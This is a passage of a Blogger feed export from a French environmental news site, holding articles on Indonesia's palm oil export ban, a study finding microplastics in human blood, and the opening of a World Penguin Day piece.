mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003EEn Afrique, cette décision s’annonce comme un casse-tête dans de\nnombreux pays qui dépendent de l’Indonésie pour leur approvisionnement en huile\nvégétale. On peut citer notamment l’Egypte où 90 % de toute la consommation\navoisinant annuellement 1,2 million de tonnes d’huile de palme est satisfaite\ngrâce à des achats auprès de l’Indonésie. Au pays des pharaons s’ajoutent\négalement, l’Afrique du Sud et le Kenya.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003EDepuis pr\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eè\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Es d'un an, huiles\nvégétales et les céréales sont les produits alimentaires ayant les connu une\nimportante volatilité de leur prix. Avec le conflit entre l’Ukraine et la\nRussie et la multiplication des mesures de restriction dans le monde, la\nsituation reste très tendue sur les marchés. Cette restriction du pays d’Asie\ndu Sud-Est intervient dans un contexte où les cours des huiles végétales ont\ndéjà franchi des sommets en mars dernier. Ceci en raison d’un approvisionnement\nmondial insuffisant et de la sécheresse en Amérique latine, principal foyer de\nproduction d’huile de soja. Ces 6 derniers mois, les prix mondiaux des huiles\nvégétales ont grimpé de 50 %.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003EL'Indonésie, premier pays producteur d’huile de palme au monde, exporte\n60% du marché mondial nous indique Pierre-Marie Aubert, chercheur en politiques\nagricoles et alimentaires à l'IDDRI, l’Institut du Développement Durable et des\nRelations Internationales. D'après lui, l’huile de palme agrège certes beaucoup\nde maux : jugée mauvaise pour la santé, responsable de la déforestation et de\nla violation des droits humains. Mais dans un contexte mondial où sur le marché\ndes huiles végétales, les tensions sont déjà fortes, quelles conséquences peut\navoir cette décision \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Etant donn\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eque les exportations\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E indonésiens d’huile de\npalme représentent 10% de la consommation mondiale d’huile végétale. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003EAm\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Elia DACOSTA \/ \u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\"\u003EAGM\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/4190219122219083931\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/04\/vers-une-penurie-mondiale-dhuile.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/4190219122219083931"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/4190219122219083931"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/04\/vers-une-penurie-mondiale-dhuile.html","title":"VERS UNE PENURIE MONDIALE D'HUILE, L'INDONESIE SUSPEND SES EXPORTATIONS D'HUILE DE PALME"}],"author":[{"name":{"$t":"Axel Kenji"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06091545253999261991"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUxXbwVM2SMItA6LfuMY_w25PBKvY5BdNS_AfG3nPGVr6SouJHg5zA-iWJCP9QyxPJShm8gJK1qxiNfdgXXRDic6INO6V4Y5nmehSKnwEE_APh6IfYQn5lpLi_oXQSi_PZaPqMfWohqNfnGAxoXalf8NMklbnIx4pE2EErwWDdqEh_82CRqK5RfP64\/s72-c\/palm-1464654_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-5844156649898244961"},"published":{"$t":"2022-04-29T00:38:00.000-07:00"},"updated":{"$t":"2022-04-29T00:38:49.356-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"micro-plastique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pollution"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Santé"}],"title":{"type":"text","$t":"DU MICRO-PLASTIQUE DANS LE SANG HUMAIN !!!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 115%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003EDU MICRO-PLASTIQUE DANS LE SANG HUMAIN !!!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cb\u003E\u003Cspan lang=\"fr\" style=\"font-family: Georgia, serif; line-height: 115%;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdupsMAVY2SQbJd68hL75IOsDD3fjkFTSCJFmNTB1jE-N1m_Ynq3B9FmbpBKeZB28K0Fb24iZRK6RhXTSsS9U_KZnM_ZO0cdK36JHygs6M151Sd51blfsggdJg9EwGDcGhfXSD2MVE_HwlbT2HgzCkZROHftS91rGq8_jUJNaPo7LZHKf4qXiF1V6gqg\/s1920\/blood-g89324b436_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdupsMAVY2SQbJd68hL75IOsDD3fjkFTSCJFmNTB1jE-N1m_Ynq3B9FmbpBKeZB28K0Fb24iZRK6RhXTSsS9U_KZnM_ZO0cdK36JHygs6M151Sd51blfsggdJg9EwGDcGhfXSD2MVE_HwlbT2HgzCkZROHftS91rGq8_jUJNaPo7LZHKf4qXiF1V6gqg\/s16000\/blood-g89324b436_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cb\u003E\u003Cspan lang=\"fr\" style=\"font-family: Georgia, serif; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\" target=\"_blank\"\u003EAGM\u003C\/a\u003E\u003C\/i\u003E -\u0026nbsp; \u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"font-size: x-large;\"\u003ED\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-size: 12pt;\"\u003Ees scientifiques découvre la présence de micro plastique dans le sang\nhumain et ignorent encore la raison et les conséquences \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cb\u003E\u003Cspan lang=\"fr\" style=\"font-family: Georgia, serif; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003EDes campagnes de sensibilisation pour la lutte contre la pollution\nplastique sont men\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E depuis un bon bout de\ntemps. Cela s'inscrit dans le cadre de la protection de l'environnement. Mais\naujourd'hui une \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Etude men\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Ee par \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Edes\nscientifiques montre une présence de particules en plastiques dans le sang\nhumain. Une situation qui inquiète ces derniers qui cherchent encore à\ndéterminer si cela représente un danger pour la santé publique.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003EÉtant des polluants\nomniprésents dans le cadre de vie et de la chaine alimentaire, des\nscientifiques ont jugé nécessaire de faire des études afin de développer une\nméthode d'échantillonnage et d'analyse sur les particules de plastique dans le\nsang humain. Cela a permis a ces derniers de mesurer les particules de\nplastique supérieur ou égal à 700 nm dans le sang total humain de 22\nvolontaires sains au Pays-Bas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003EAprès une première\nanalyse, siencedirect.com nous indique que quatre polymères a haut volume de\nproduction appliqués dans le plastique ont été identifiés et quantifiés. Il\ns'agit du polyéthylène téréphtalate, du polyéthylène et les polymères du\nstyrène qui sont les plus rencontré suivi du poly (méthacrylate de methyle). Il\nfaut aussi noter que le polypropylène a été analysé mais les valeurs étaient\nsous les limites de quantification. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003EDans cette étude\nportant sur un petit groupe de donneurs, la moyenne de la somme des concentrations\nquantifiable de particule de plastique dans le sang était de 1,6µg\/ml, montrant\nune première mesure de la concentration massique du composant polymère du\nplastique dans le sang humain. Il a également démontré que les particules de\nplastique sont bio disponible pour être absorbé dans la circulation sanguine\nhumaine. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003ESelon toujours la\nmême source, les matières fécales humaines ont été déjà analysées par\nspectroscopie infrarouge à transformée de fourier (FTIR), fournissant la preuve\nque des particules de plastique de taille microscopique peuvent être excrétées\nvia le tractus gastro-intestinal. Cette exposition à ces substances chez\nl'homme nécessite des réflexions afin de trouver les raisons et les inconvenants\nde la présence de micro plastique dans le corps humain.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 115%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 115%; mso-bidi-font-family: Georgia;\"\u003EAmélia DACOSTA\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 115%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/5844156649898244961\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/04\/du-micro-plastique-dans-le-sang-humain.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/5844156649898244961"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/5844156649898244961"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/04\/du-micro-plastique-dans-le-sang-humain.html","title":"DU MICRO-PLASTIQUE DANS LE SANG HUMAIN !!!"}],"author":[{"name":{"$t":"Latyfah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05523445736251558568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdupsMAVY2SQbJd68hL75IOsDD3fjkFTSCJFmNTB1jE-N1m_Ynq3B9FmbpBKeZB28K0Fb24iZRK6RhXTSsS9U_KZnM_ZO0cdK36JHygs6M151Sd51blfsggdJg9EwGDcGhfXSD2MVE_HwlbT2HgzCkZROHftS91rGq8_jUJNaPo7LZHKf4qXiF1V6gqg\/s72-c\/blood-g89324b436_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-1122593623634668676"},"published":{"$t":"2022-04-29T00:37:00.005-07:00"},"updated":{"$t":"2022-04-29T00:38:43.351-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Biodiversité"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conservation de la faune"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Espèce menacée"},{"scheme":"http://www.blogger.com/atom/ns#","term":"IUCN"}],"title":{"type":"text","$t":" À LA DÉCOUVERTE DE CET ANIMAL EN VOIE DE DISPARITION"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003EÀ LA DÉCOUVERTE DE\nCET ANIMAL EN VOIE DE DISPARITION\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOX_FveeokZQk2DtwxP54AUckSffbg-8jU7xO2STrbXJ9q4bBhXmkjCW506g5amAG8HvlTWOYkmrmwik6HdAS8iMKcWe7h-lpmdkYmS5omU2YLdreMxnzRX5GtQoLIqpjh5jTP8HSqqdEY6zsvy0yCu5lZGSIGd04tgA5Fa-zOydpWfR7ov6w4k2mT-A\/s1920\/emperor-penguin-g08fdd7bbb_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOX_FveeokZQk2DtwxP54AUckSffbg-8jU7xO2STrbXJ9q4bBhXmkjCW506g5amAG8HvlTWOYkmrmwik6HdAS8iMKcWe7h-lpmdkYmS5omU2YLdreMxnzRX5GtQoLIqpjh5jTP8HSqqdEY6zsvy0yCu5lZGSIGd04tgA5Fa-zOydpWfR7ov6w4k2mT-A\/s16000\/emperor-penguin-g08fdd7bbb_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Ci\u003EAGM\u003C\/i\u003E\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp; -\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ci\u003EL\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Ee monde célèbre la journée\nmondiale du manchot\u003Cb\u003E \u003C\/b\u003Ele 25 avril, date qui coïncide avec la date du début\nde la migration annuelle des manchots Adélie, une espèce de manchot vivant en\nAntarctique. Cet événement a été créé en vue de porter une attention à cet espèce\nen voie de disparition. C’est également une occasion d'inciter le grand public à\napprendre plus sur ces oiseaux qui ne volent pas et qui ont élu domicile dans\nl'hémisphère sud, à l'opposé de l'environnement des pingouins qui sont au nord.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003EEn effet, il existe 17\nespèces différentes de manchots sur la planète et ils sont des bio-indicateurs\nde la santé des écosystèmes glaciaux.\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003EAllant\ndu plus grand au plus petit\u0026nbsp;: le manchot empereur mesure jusqu'à 1,15 mètre\nde hauteur pour 45 kilos tandis que le pygmée avec ces 45 cm 